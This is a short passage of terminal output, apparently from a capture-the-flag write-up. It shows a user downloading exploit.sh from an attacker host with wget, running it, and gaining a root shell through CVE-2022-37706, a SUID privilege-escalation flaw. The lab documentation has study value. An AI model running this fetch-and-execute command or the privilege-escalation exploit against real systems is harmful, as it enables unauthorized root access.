 larissa@boardlight:~$ wget 10.10.14.20:8000/exploit.sh && chmod 777 exploit.sh && ./exploit.sh
--2024-05-26 11:18:56--  http://10.10.14.20:8000/exploit.sh
Connecting to 10.10.14.20:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1070 (1.0K) [text/x-sh]
Saving to: ‘exploit.sh’
exploit.sh                  100%[===========================================>]   1.04K  --.-KB/s    in 0s
2024-05-26 11:18:56 (127 MB/s) - ‘exploit.sh’ saved [1070/1070]
CVE-2022-37706
[*] Recherche du fichier SUID vulnérable...
[*] Cela peut prendre quelques secondes...
[+] Fichier SUID vulnérable trouvé!
[+] Tentative de création d'un shell root...
[+] Bienvenue dans le terrier du lapin :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
root
#